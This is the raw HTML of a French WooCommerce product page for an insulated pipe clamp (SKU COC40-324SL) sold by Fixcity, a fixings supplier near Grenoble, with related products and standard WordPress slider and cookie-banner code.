	<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.fixcity.fr/wp-content/uploads/2020/04/CROPPE2-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.fixcity.fr/wp-content/uploads/2020/04/CROPPE2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fixcity.fr/wp-content/uploads/2020/04/CROPPE2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.fixcity.fr/wp-content/uploads/2020/04/CROPPE2-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	</head>

	<body data-cmplz=1 class="product-template-default single single-product postid-1282 theme-industroz woocommerce woocommerce-page woocommerce-no-js yith-wcan-pro singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-hidden elementor-default elementor-kit-22">
		<div class="page-wraper">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<!-- HEADER START -->
        <header class="site-header header-style-2 mobile-sider-drawer-menu">
      
            <div class="top-bar site-bg-color">
                <div class="container">

					<div class="d-flex justify-content-between">
						<div class="wt-topbar-left d-flex flex-wrap align-content-start">
							<ul class="wt-topbar-info e-p-bx text-white">
								<li>Lundi - Vendredi 7h30 à 12h - 13h30 -17h</li>
							</ul>
						</div>
						
						<div class="wt-topbar-right d-flex flex-wrap align-content-center">
							<ul class="wt-topbar-info-2 e-p-bx text-white">
								<li><i class="fa fa-phone"></i>+33 (0)4 76 49 51 64</li>
								<li><i class="fa fa-envelope"></i>fixcity@fixcity.fr</li>
							</ul> 
			
							<ul class="social-icons">
																	<li><a href="https://www.linkedin.com/company/fixcity-grenoble/" class="fa fa-linkedin"></a></li>
																		<li><a href="https://www.facebook.com/fixcity/" class="fa fa-facebook"></a></li>
																		<li><a href="https://www.instagram.com/fixcity38/" class="fa fa-instagram"></a></li>
																</ul> 
						</div>
					</div>
                </div>
            </div>  
                       
           <div class="sticky-header main-bar-wraper  navbar-expand-lg">
                <div class="main-bar">                       
					<div class="container clearfix"> 
						<div class="logo-header">
							<div class="logo-header-inner logo-header-one">
								<a href="https://www.fixcity.fr/">
									<img src="https://www.fixcity.fr/wp-content/uploads/2022/01/Logo-FixCity.png" alt="Fixcity | Accessoires &amp; Supportage | Auvergne Rhône Alpes | Grenoble" />
								</a>
							</div>
						</div>  
						
						<!-- NAV Toggle Button -->
						<button id="mobile-side-drawer" data-target=".header-nav" data-toggle="collapse" type="button" class="navbar-toggler collapsed">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar icon-bar-first"></span>
							<span class="icon-bar icon-bar-two"></span>
							<span class="icon-bar icon-bar-three"></span>
						</button> 
						<div class="extra-nav header-2-nav">
							<div class="extra-cell">
																	<div class="header-search">
										<a href="javascript:void(0);" class="header-search-icon"><i class="fa fa-search"></i></a>
									</div> 
																		<div class="header-nav-request">
										<a href="https://www.fixcity.fr/contact/" class="contact-slide-show">Demandez un devis </a>
									</div>
																</div>
						 </div>                                                                       

						 
						<!-- MAIN Vav -->
						<div class="nav-animation header-nav navbar-collapse collapse d-flex justify-content-center">
							<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1010"><a href="https://www.fixcity.fr/">Accueil</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a href="https://www.fixcity.fr/about-us-2/">Société/Services</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-360"><a href="https://www.fixcity.fr/catalogue/">Accessoires &#038; fixations</a></li>
<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://www.fixcity.fr/blog-grid/">Blog</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.fixcity.fr/contact/">Contact</a></li>
</ul>
						</div>
													<!-- SITE Search -->
							<div id="search-toggle-block">
								<div id="search"> 
									<form role="search"  method="get" class="search-form radius-xl" action="https://www.fixcity.fr/">
	<div class="input-group">
		<input type="search" id="search-form-1" class="search-field form-control" placeholder="Type to search" value="" name="s" />
		<span class="input-group-append">
			<input type="submit" class="search-submit search-btn" /><i class="fa fa-search"></i>
		</span>
	</div> 
</form>
								</div>
							</div>                                
												</div>    
				</div>  
            </div>
            
        </header>
						<div class="page-content">
							
		<div class="wt-bnr-inr overlay-wraper bg-center">
			<div class="overlay-main site-bg-secondry opacity-09"></div>
			<div class="container">
				<div class="wt-bnr-inr-entry">
					<div class="banner-title-outer">
						<div class="banner-title-name">
							<h2 class="site-text-primary">collier + Isolant ep40 diam324 emb M16</h2>
						</div>
					</div>
					<!-- BREADCRUMB ROW END -->     
					<ul id="breadcrumbs" class="wt-breadcrumb breadcrumb-style-2"><li class="item-home"><a class="bread-link bread-home" href="https://www.fixcity.fr" title="Home">Home</a></li><li class="item-cat item-custom-post-type-product"><a class="bread-cat bread-custom-post-type-product" href="https://www.fixcity.fr/catalogue/" title="Produits">Produits</a></li><li class="item-current item-1282"><span class="bread-current bread-1282" title="collier + Isolant ep40 diam324 emb M16">collier + Isolant ep40 diam324 emb M16</span></li></ul>				</div>
			</div>
		</div>
			<!-- SECTION CONTENT START -->
	
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">			
			<div class="section-full p-t80 p-b80">
		<!-- PRODUCT DETAILS -->
		<div class="container woo-entry">
		<div class="woocommerce-notices-wrapper"></div>
			<div id="product-1282" class="product type-product post-1282 status-publish first instock product_cat-colliers has-post-thumbnail shipping-taxable product-type-simple">
				<div class="row">
				<div class="col-lg-4 col-md-5  m-b30">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.fixcity.fr/wp-content/uploads/2022/01/CF1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.fixcity.fr/wp-content/uploads/2022/01/CF1.jpg"><img width="225" height="225" src="https://www.fixcity.fr/wp-content/uploads/2022/01/CF1.jpg" class="wp-post-image" alt="" decoding="async" loading="lazy" title="CF1.jpg" data-caption="" data-src="https://www.fixcity.fr/wp-content/uploads/2022/01/CF1.jpg" data-large_image="https://www.fixcity.fr/wp-content/uploads/2022/01/CF1.jpg" data-large_image_width="225" data-large_image_height="225" srcset="https://www.fixcity.fr/wp-content/uploads/2022/01/CF1.jpg 225w, https://www.fixcity.fr/wp-content/uploads/2022/01/CF1-150x150.jpg 150w, https://www.fixcity.fr/wp-content/uploads/2022/01/CF1-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></a></div>	</figure>
</div>
				</div>
				<div class="col-lg-8 col-md-7">
					<div class="summary entry-summary product-detail-info bg-gray p-a30">
						<h1 class="product_title entry-title">collier + Isolant ep40 diam324 emb M16</h1>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Note 2.46 sur 5"><span style="width:49.2%">Noté <strong class="rating">2.46</strong> sur 5 basé sur <span class="rating">63</span> notations client</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">63</span> avis client)</a>
						</div>


<h3 class="m-tb10 price"></h3>
<div class="m-b15">
	<span class="rating-bx">
		
			<div class="star-rating" role="img" aria-label="Note 2.46 sur 5"><span style="width:49.2%">Noté <strong class="rating">2.46</strong> sur 5 basé sur <span class="rating">63</span> notations client</span></div>											<a href="#reviews" class="font-weight-600 text-black woocommerce-review-link" rel="nofollow">(<span class="count">63</span> customer reviews)</a>
									
	</span>
</div>

<div class="woocommerce-product-details__short-description">
	<p>collier Froid ep40 ?324 emb M16</p>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">UGS : <span class="sku">COC40-324SL</span></span>

	
	<span class="posted_in">Catégorie : <a href="https://www.fixcity.fr/product-category/colliers/" rel="tag">Colliers</a></span>
	
	
</div>
					</div>
					</div>
					</div>
					
	<div class="wt-tabs border bg-tabs">
		<ul class="nav nav-tabs" role="tablist">
							<li><a data-toggle="tab" href="#web-design-description" class="description_tab active">Description</a></li>
							<li><a data-toggle="tab" href="#web-design-reviews" class="reviews_tab ">Avis (63)</a></li>
					</ul>
		<div class="tab-content">
							<div id="web-design-description" class="tab-pane active">
					<div class=" p-a10">
						
	<h2>Description</h2>

<p>La fixation de conduites pour la technologie de refrigeration et de climatisation necessite des colliers de serrage speciaux. fix&rsquo;City propose des solutions optimales avec differentes epaisseurs d&rsquo;isolation et diametres de canalisations.</p>
					</div>
				</div>
							<div id="web-design-reviews" class="tab-pane ">
					<div class=" p-a10">
						<div class="clear" id="comment-list">
	<div id="reviews" class="woocommerce-Reviews comments-area">
		<div id="comments">
			<h2 class="comments-title m-t0">
				63 reviews for <span>collier + Isolant ep40 diam324 emb M16</span>			</h2>

							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

					<div id="review_form_wrapper">
				<div id="review_form">
						<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;collier + Isolant ep40 diam324 emb M16&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/collier-isolant-ep40-diam324-emb-m16/#respond" style="display:none;">Annuler la réponse</a></small></h2><p class="must-log-in">You must be <a href="https://www.fixcity.fr/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		
		<div class="clear"></div>
	</div>
</div>
					</div>
				</div>
					</div>
			</div>
				
			</div>
		</div>
	</div>


	<div class="section-full p-t80 p-b40 bg-gray">
		<div class="container">
			<div class="section-content">
									<h2>Related products</h2>
								
				<div class="owl-carousel featured-products owl-btn-vertical-center">

					
														<div class="item">
                                <div class="wt-box wt-product-box   overflow-hide">
                                    <div class="wt-thum-bx wt-img-overlay1 wt-img-effect zoom">
                                        <img width="229" height="221" src="https://www.fixcity.fr/wp-content/uploads/2022/01/CollierIso.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />                                        <div class="overlay-bx">
                                            <div class="overlay-icon">
                                                <a href="https://www.fixcity.fr/product/collier-iso-diam-12-15-m8/" rel="nofollow" data-quantity="1" data-product_id="1110" data-product_sku="CO012-15M8" class="button add2cart  ajax_add_to_cart product_type_simple"><i class="fa fa-cart-plus wt-icon-box-xs"></i></a>                                                <a class="mfp-link" href="javascript:void(0);">
                                                    <i class="fa fa-heart wt-icon-box-xs"></i>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="wt-info  text-center">
                                         <div class="p-a30 bg-white">
                                            <h3 class="wt-title">
                                                <a href="https://www.fixcity.fr/product/collier-iso-diam-12-15-m8/">Collier Iso diam  12/15 M8</a>
                                            </h3>
											<span class=" price"></span>
                                        </div>
                                    </div>
                                </div>
                            </div>
					
														<div class="item">
                                <div class="wt-box wt-product-box   overflow-hide">
                                    <div class="wt-thum-bx wt-img-overlay1 wt-img-effect zoom">
                                        <img width="229" height="221" src="https://www.fixcity.fr/wp-content/uploads/2022/01/CollierIso.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />                                        <div class="overlay-bx">
                                            <div class="overlay-icon">
                                                <a href="https://www.fixcity.fr/product/collier-iso-diam-15-19m8/" rel="nofollow" data-quantity="1" data-product_id="1112" data-product_sku="CO015-19M8" class="button add2cart  ajax_add_to_cart product_type_simple"><i class="fa fa-cart-plus wt-icon-box-xs"></i></a>                                                <a class="mfp-link" href="javascript:void(0);">
                                                    <i class="fa fa-heart wt-icon-box-xs"></i>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="wt-info  text-center">
                                         <div class="p-a30 bg-white">
                                            <h3 class="wt-title">
                                                <a href="https://www.fixcity.fr/product/collier-iso-diam-15-19m8/">Collier Iso diam 15-19M8</a>
                                            </h3>
											<span class=" price"></span>
                                        </div>
                                    </div>
                                </div>
                            </div>
					
														<div class="item">
                                <div class="wt-box wt-product-box   overflow-hide">
                                    <div class="wt-thum-bx wt-img-overlay1 wt-img-effect zoom">
                                        <img width="229" height="221" src="https://www.fixcity.fr/wp-content/uploads/2022/01/CollierIso.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />                                        <div class="overlay-bx">
                                            <div class="overlay-icon">
                                                <a href="https://www.fixcity.fr/product/collier-iso-diam-25-30m-8-10/" rel="nofollow" data-quantity="1" data-product_id="1119" data-product_sku="CO025-30M8/10" class="button add2cart  ajax_add_to_cart product_type_simple"><i class="fa fa-cart-plus wt-icon-box-xs"></i></a>                                                <a class="mfp-link" href="javascript:void(0);">
                                                    <i class="fa fa-heart wt-icon-box-xs"></i>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="wt-info  text-center">
                                         <div class="p-a30 bg-white">
                                            <h3 class="wt-title">
                                                <a href="https://www.fixcity.fr/product/collier-iso-diam-25-30m-8-10/">Collier Iso diam  25-30m 8/10</a>
                                            </h3>
											<span class=" price"></span>
                                        </div>
                                    </div>
                                </div>
                            </div>
					
														<div class="item">
                                <div class="wt-box wt-product-box   overflow-hide">
                                    <div class="wt-thum-bx wt-img-overlay1 wt-img-effect zoom">
                                        <img width="229" height="221" src="https://www.fixcity.fr/wp-content/uploads/2022/01/CollierIso.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />                                        <div class="overlay-bx">
                                            <div class="overlay-icon">
                                                <a href="https://www.fixcity.fr/product/collier-iso-diam-31-37m-8-10/" rel="nofollow" data-quantity="1" data-product_id="1122" data-product_sku="CO031-37M8/10" class="button add2cart  ajax_add_to_cart product_type_simple"><i class="fa fa-cart-plus wt-icon-box-xs"></i></a>                                                <a class="mfp-link" href="javascript:void(0);">
                                                    <i class="fa fa-heart wt-icon-box-xs"></i>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="wt-info  text-center">
                                         <div class="p-a30 bg-white">
                                            <h3 class="wt-title">
                                                <a href="https://www.fixcity.fr/product/collier-iso-diam-31-37m-8-10/">Collier Iso diam  31-37m 8/10</a>
                                            </h3>
											<span class=" price"></span>
                                        </div>
                                    </div>
                                </div>
                            </div>
					
				</div>

			</div>
		</div>
	</div>
	
	
	</main></div>		</div>
							<!-- FOOTER START -->
				<footer class="site-footer footer-large footer-dark text-white footer-style3" >
					<!-- FOOTER BLOCKES START -->  
					<div class="footer-top">
						<div class="container">
							<div class="row">
																	<div id="text-2" class="col-lg-3 col-md-6 col-sm-12 widget_text industroz-widget"><div class="widget footer-widget">			<div class="textwidget"><div class="widget widget_about footer-widget">
<div class="widget"><a href="https://www.fixcity.fr/wp-content/uploads/2022/03/Logo-FixCity-blanc.png"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-2430" src="https://www.fixcity.fr/wp-content/uploads/2022/03/Logo-FixCity-blanc-300x73.png" alt="" width="300" height="73" srcset="https://www.fixcity.fr/wp-content/uploads/2022/03/Logo-FixCity-blanc-300x73.png 300w, https://www.fixcity.fr/wp-content/uploads/2022/03/Logo-FixCity-blanc-768x187.png 768w, https://www.fixcity.fr/wp-content/uploads/2022/03/Logo-FixCity-blanc-600x146.png 600w, https://www.fixcity.fr/wp-content/uploads/2022/03/Logo-FixCity-blanc.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
Plus de 30000 références, un service de livraison rapide et de commande sur mesure, des produits provenant de fournisseurs certifiés.</p>
<ul class="social">
<li><b>Suivez:</b></li>
<li><a href="https://www.instagram.com/fixcity38/" target="_blank" rel="noopener"><br />
<i class="fa fa-instagram"></i><br />
</a></li>
<li><a href="https://www.facebook.com/fixcity/" target="_blank" rel="noopener"><br />
<i class="fa fa-facebook"></i><br />
</a></li>
<li><a href="https://www.linkedin.com/company/fixcity-grenoble/" target="_blank" rel="noopener"><br />
<i class="fa fa-linkedin"></i><br />
</a></li>
</ul>
</div>
</div>
</div>
		</div></div><div id="text-3" class="col-lg-3 col-md-6 col-sm-12 widget_text industroz-widget"><div class="widget footer-widget"><h3 class="widget-title">Contact</h3>			<div class="textwidget"><div class="contact-footer-widget">
<div class="industroz-contact"><i class="fa fa-map-marker"></i>4 Rue Henri Dunant, 38180 Seyssins</div>
<div class="industroz-contact"><i class="fa fa-envelope-o"></i><br />
<a href="#"> fixcity@</a><a href="#">fixcity</a><a href="#">.f</a>r</div>
<div class="industroz-contact"><i class="fa fa-phone"></i><a href="#">04 76 49 51 64</a></div>
</div>
</div>
		</div></div><div id="nav_menu-6" class="col-lg-3 col-md-6 col-sm-12 widget_nav_menu industroz-widget"><div class="widget footer-widget"><h3 class="widget-title">Naviguez Sur Fix’City</h3><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1010"><a href="https://www.fixcity.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a href="https://www.fixcity.fr/about-us-2/">Société/Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-360"><a href="https://www.fixcity.fr/catalogue/">Accessoires &#038; fixations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://www.fixcity.fr/blog-grid/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.fixcity.fr/contact/">Contact</a></li>
</ul></div></div></div>                              
																</div> 
						</div>
					</div>
					<!-- FOOTER COPYRIGHT -->
					
					<div class="footer-bottom">
						<div class="container">
							<div class="wt-footer-bot-left d-flex justify-content-between">
								<span class="copyrights-text">Copyright © 2022 WildAgency</span>
								<ul id="menu-footer-links" class="copyrights-nav"><li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://www.fixcity.fr/contact/">Contact</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-229"><a href="https://www.fixcity.fr/politique-de-confidentialite/">Confidentialité</a></li>
<li id="menu-item-2436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2436"><a href="https://www.fixcity.fr/remboursements_retours/">Mentions legales</a></li>
</ul>   
							</div>
						</div>   
					</div>  
				</footer>
				<!-- FOOTER END -->
						</div>
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
